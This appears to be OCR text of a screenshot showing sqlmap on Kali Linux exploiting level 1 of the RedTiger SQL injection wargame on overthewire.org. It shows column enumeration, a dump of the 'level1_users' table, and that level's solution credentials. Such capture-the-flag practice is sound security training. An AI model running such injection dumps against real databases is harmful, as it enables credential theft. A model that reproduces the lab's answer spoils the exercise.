 Applications Places Terminal May 18 16:28 1
root@kali-linux-2021-1: ~/sqlmapproject-sqlmap-35e575c
y a switch '--no-cast' or switch '--hex'
[16:20:33] [WARNING] unable to retrieve column names for table 'level1_users' in databas
e 'hackit'
do you want to use common column existence check? [y/N/q] y
which common columns (wordlist) file do you want to use?
[1] default '/root/sqlmapproject-sqlmap-35e575c/data/txt/common-columns.txt' (press Ente
r)
[2] custom
> 10
[16:20:59] [INFO] checking column existence using items from '/root/sqlmapproject-sqlmap
-35e575c/data/txt/common-columns.txt'
[16:20:59] [INFO] adding words used on web page to the check list
10
[16:21:15] [INFO] starting 10 threads
[16:21:17] [INFO] retrieved: id
[16:21:17] [INFO] retrieved: username
[16:22:37] [INFO] retrieved: password
[16:26:52] [INFO] tried 756/2626 items (29%)^C
[16:26:52] [INFO] waiting for threads to finish (Ctrl+C was pressed)
[16:26:57] [WARNING] user aborted during column existence check. sqlmap will display par
tial output
[16:26:59] [INFO] fetching entries for table 'level1_users' in database 'hackit'
Database: hackit
Table: level1_users
[1 entry]
+----+----------+-------------+
| id | username | password    |
+----+----------+-------------+
| 1  | Hornoxe  | thatwaseasy |
+----+----------+-------------+
[16:27:00] [INFO] table 'hackit.level1_users' dumped to CSV file '/root/.local/share/sql
map/output/redtiger.labs.overthewire.org/dump/hackit/level1_users.csv'
[16:27:00] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/out
put/redtiger.labs.overthewire.org'
[*] ending @ 16:27:00 /2021-05-18/
(root💀kali-linux-2021-1)-[~/sqlmapproject-sqlmap-35e575c]
#
(root💀kali-linux-2021-1)-[~/sqlmapproject-sqlmap-35e575c]
#
Mozilla Firefox
HACK IT redtiger.labs.overthewire New Tab
https://redtiger.labs.overthewire
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter
Welcome to level 1
Lets start with a simple injection.
Target: Get the login for the user Hornoxe
Hint: You really need one? omg -_-
Tablename: level1_users
Category: 1
This category does not exist!
Username:
Password: Login